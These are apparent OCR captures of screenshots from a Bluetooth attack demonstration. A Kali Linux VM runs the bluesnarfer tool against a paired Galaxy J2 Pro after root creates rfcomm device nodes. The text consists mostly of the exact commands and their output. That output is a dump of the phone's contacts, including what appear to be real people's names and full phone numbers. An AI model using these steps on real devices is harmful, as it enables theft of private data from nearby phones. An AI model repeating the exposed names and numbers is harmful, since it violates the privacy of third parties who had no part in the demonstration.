 SM-J250M
93% 10:11
Bluetooth
BUSCAR
ACTIVADO
Su teléfono (Galaxy J2 Pro) es visible para los
dispositivos cercanos.
DISPOSITIVOS VINCULADOS
kali
S6
kali
F9
Wireless
SM-T211
Redmi Note 10
DISPOSITIVOS DISPONIBLES
Amazfit GTS2 mini
Kali Linux 2 [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
10:12
root@kali: /home/kali/bluesnarfer
File Actions Edit View Help
-rw-rw-r-- 1 kali kali 3980 May 19 10:27 README.md
-rwxrwxr-x 1 kali kali 155072 May 19 10:27 bluesnarfer
drwxrwxr-x 3 kali kali 4096 May 19 10:27 debian
drwxrwxr-x 2 kali kali 4096 May 19 10:27 include
drwxrwxr-x 2 kali kali 4096 May 19 10:27 src
(root㉿kali)-[/home/kali/bluesnarfer]
# mkdir -p /dev/bluetooth/rfcomm
(root㉿kali)-[/home/kali/bluesnarfer]
# mknod -m 666 /dev/bluetooth/rfcomm/0 c 216 0
(root㉿kali)-[/home/kali/bluesnarfer]
# mknod --mode=666 /dev/rfcomm0 c 216 0
(root㉿kali)-[/home/kali/bluesnarfer]
# ./bluesnarfer -r 1-1000 -C 2 -b 00:00:00:00:5A:AD
device name: Galaxy J2 Pro
+ 1 - Prepago Amigo/O : *282
+ 2 - SERVICIO PREPAGO/M : *282
+ 3 - Asistencia/O : *333
+ 4 - Call Center/O : *611
+ 5 - ATENCION CLARO/M : *611
+ 6 - Saldos/O : *612
+ 7 - SALDOS DE PLAN/M : *612
+ 8 - Buzon de Voz/M : *77
+ 9 - Ayuda/M : *777
+ 10 - Jeferson/M : +593939369260
+ 11 - Gustav0_7/M : +593939984226
+ 12 - Matthew De La Cruz/M : +593959530817
CTRL DERECHA
Buscar
ESP
LAA
10:12
25/5/2025